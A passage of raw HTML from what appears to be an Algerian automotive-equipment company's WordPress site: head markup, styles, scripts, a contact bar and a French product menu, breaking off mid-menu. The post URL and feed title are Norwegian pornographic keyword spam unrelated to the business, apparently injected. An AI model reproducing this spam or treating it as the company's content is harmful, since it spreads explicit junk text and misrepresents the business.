

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teg-dz.com/2022/09/07/norsk-pornografi-store-deilige-pupper-porno-sex-film-norsk-pornoskuespiller/
body_size: 85477
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>TEG - Index</title>
  <meta content="" name="description">
  <meta content="" name="keywords">

  <!-- Favicons -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/favicon.png" rel="icon">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/style.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/teg-style.css" rel="stylesheet">

  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="TEG &raquo; Norsk pornografi store deilige pupper porno sex film norsk pornoskuespiller Flux des commentaires" href="https://teg-dz.com/2022/09/07/norsk-pornografi-store-deilige-pupper-porno-sex-film-norsk-pornoskuespiller/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F09%2F07%2Fnorsk-pornografi-store-deilige-pupper-porno-sex-film-norsk-pornoskuespiller%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F09%2F07%2Fnorsk-pornografi-store-deilige-pupper-porno-sex-film-norsk-pornoskuespiller%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teg-dz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://teg-dz.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='pscrollbar-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-widgets.css?ver=1631192538' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-locations.css?ver=1631192539' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teg-dz.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js?ver=6.9" id="cwp-main-js"></script>
<script type="text/javascript" id="Total_Soft_Gallery_Video-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https://teg-dz.com/wp-admin/admin-ajax.php"};
//# sourceURL=Total_Soft_Gallery_Video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js?ver=6.9" id="Total_Soft_Gallery_Video-js"></script>
<link rel="https://api.w.org/" href="https://teg-dz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teg-dz.com/wp-json/wp/v2/posts/3046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teg-dz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://teg-dz.com/2022/09/07/norsk-pornografi-store-deilige-pupper-porno-sex-film-norsk-pornoskuespiller/" />
<link rel='shortlink' href='https://teg-dz.com/?p=3046' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

      

</head>

<body>


<body class="customize-support" >



<section id="topbar" class="  d-none d-lg-block" 
style="background: url(https://teg-dz.com/wp-content/themes/teg/assets/img/hero-bgs.jpg); background-size:cover; 
                    padding:20px; 
                    padding-bottom:90px;  
                    padding-top:90px;">
    <div class="containjer clearfix" style="padding:8px; padding-right:18px; border-radius:9px; 
                                            opacity:0.8; margin-top:100px; background-color:#1D37AF;">
      <div class="contact-info float-right">
        <i class="icofont-envelope"></i><a href="mailto:contact@example.com" 
        style="color:#FFF; font-size:23px;">commercial@teg-dz.com</a>
        <i class="icofont-phone"></i> 
        <span style="color:#FFF; font-weight:bold; font-size:20px;" >  
        +213 (0) 560 020 163 / 714  <span>
      </div>
      <!-- <div class="social-links float-right" style="color:#FFF !important;">
        <a href="#" class="twitter" style="color:#FFF !important;" ><i class="icofont-twitter"></i></a>
        <a href="#" class="facebook" style="color:#FFF !important;" ><i class="icofont-facebook"></i></a>
        <a href="#" class="instagram" style="color:#FFF !important;" ><i class="icofont-instagram"></i></a>
        <a href="#" class="skype" style="color:#FFF !important;" ><i class="icofont-skype"></i></a>
        <a href="#" class="linkedin" style="color:#FFF !important;" ><i class="icofont-linkedin"></i></i></a>
      </div> -->
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="fixed-top" style="width:100%; min-height:45px; background-color:#fff;">
    <div class="containerj">

      <div class="logo float-left">
        <!-- <h1 class="text-light"><a href="index.html"><span>Mamba</span></a></h1> -->
        <a href="https://teg-dz.com">
          <img width="75" height="45"  src="https://teg-dz.com/wp-content/themes/teg/assets/img/TEG_Fond blue.jpg" />
        </a>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v2.1.6 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
  <div class="quadmenu-container">
    <div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-991" class="quadmenu-item-991 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Accueil</span>
                                            </span>
    </a>
        </li><li id="menu-item-2269" class="quadmenu-item-2269 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/societe/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Société</span>
                                            </span>
    </a>
        </li><li id="menu-item-2287" class="quadmenu-item-2287 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="#" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Produits</span>
                                            </span>
    </a>
            <div id="dropdown-2287" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1147" class="quadmenu-item-1147 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/controle-technique-automobile%e2%80%8b/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">CONTRÔLE TECHNIQUE AUTOMOBILE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1203" class="quadmenu-item-1203 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1190/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">PONTS ÉLÉVATEURS</span>
                                            </span>
    </a>
        </li><li id="menu-item-1152" class="quadmenu-item-1152 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1067/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">TECHNOLOGIE DE MESURE DE LA PERFORMANCE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1150" class="quadmenu-item-1150 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1076/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LIAISON AU SOL​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1146" class="quadmenu-item-1146 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1082/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">AIR COMPRIMÉ​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1149" class="quadmenu-item-1149 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1097/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LAVAGE AUTOMATIQUE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1148" class="quadmenu-item-1148 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1116/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">DIAGNOSTIC ET CLIMATISATION​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1272" class="quadmenu-item-1272 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/rr/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">OUTILLAGE PROFESSIONNEL</span>
                                            </span>
    </a>
            <div id="dropdown-1272" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1296" class="quadmenu-item-1296 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-divers-dateliers-securite-au-travail/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Equipement divers d’ateliers / Sécurité au travail</span>
                                            </span>
    </a>
        </li><li id="menu-item-1297" class="quadmenu-item-1297 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-general-dateliers/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Équipement général d’ateliers</span>
                                            </span>
    </a>
        </li><li id="menu-item-1298" class="quadmenu-item-1298 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillage-pneumatique-electrique-et-electroportatif/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillage Pneumatique, Electrique et Electroportatif</span>
                                            </span>
    </a>
        </li><li id="menu-item-1299" class="quadmenu-item-1299 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outillages-a-main/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outillages à main</span>
                                            </span>
    </a>
        </li><li id="menu-item-1300" class="quadmenu-item-1300 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/outils-speciaux/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Outils spéciaux</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1151" class="quadmenu-item-1151 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1126/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LUBRIFICATION​</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-1011" class="quadmenu-item-1011 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/services/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Services</span>
                                    <span class="quadmenu-description">TEG vous propose sa large gamme de service , pour vous satisfaire quelque soit votre besoin.</span>
                    </span>
    </a>
        </li><li id="menu-item-1012" class="quadmenu-item-1012 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-description quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/category/references/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Références</span>
                                    <span class="quadmenu-description">Forte de son expérience, TEG accompagne plus des dizaines de clients avec des solutions innovantes, pour répondre aux grands enjeux industriels des entreprises.</span>
                    </span>
    </a>
        </li><li id="menu-item-1523" class="quadmenu-item-1523 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/telechargement/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Téléchargement</span>
                                            </span>
    </a>
        </li><li id="menu-item-1827" class="quadmenu-item-1827 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/nos-realisations/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Nos réalisations</span>
                                            </span>
    </a>
